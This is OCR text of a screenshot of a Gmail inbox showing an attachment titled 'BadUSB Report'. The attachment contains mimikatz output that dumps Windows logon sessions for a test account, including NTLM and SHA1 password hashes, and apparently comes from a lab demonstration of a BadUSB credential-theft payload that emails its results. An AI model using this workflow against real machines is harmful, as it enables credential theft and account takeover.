 BadUSB Report - l2r1.teste@gma
mail.google.com/mail/u/2/?tab=wm&ogbl#inbox/FMfcgxwDsFdSwkFJKHKZmzvFVwgFVVSG?projector=1&messagePartId=0.1
pwlog.txt
Gmail
Search mail
Open with Google Docs
Compose
Inbox
Starred
Snoozed
Sent
Drafts
More
L2R1
No rec
Start a
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # Privilege '20' OK
mimikatz #
Authentication Id : 0 ; 345585 (00000000:000545f1)
Session           : Interactive from 1
User Name         : Pruebas
Domain            : DESKTOP-1SEB05R
Logon Server      : DESKTOP-1SEB05R
Logon Time        : 11/5/2019 11:31:55 PM
SID               : S-1-5-21-835737030-1947625412-2864468859-1000
msv :
[00000003] Primary
* Username : Pruebas
* Domain   : DESKTOP-1SEB05R
* NTLM     : a0bac1f6413d8fd775486e64408b4926
* SHA1     : 175d9717f4e11e63961ce1aacc115abbce5857f9
tspkg :
wdigest :
* Username : Pruebas
* Domain   : DESKTOP-1SEB05R
* Password : (null)
kerberos :
* Username : Pruebas
* Domain   : DESKTOP-1SEB05R
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 345550 (00000000:000545ce)
Session           : Interactive from 1
User Name         : Pruebas
Domain            : DESKTOP-1SEB05R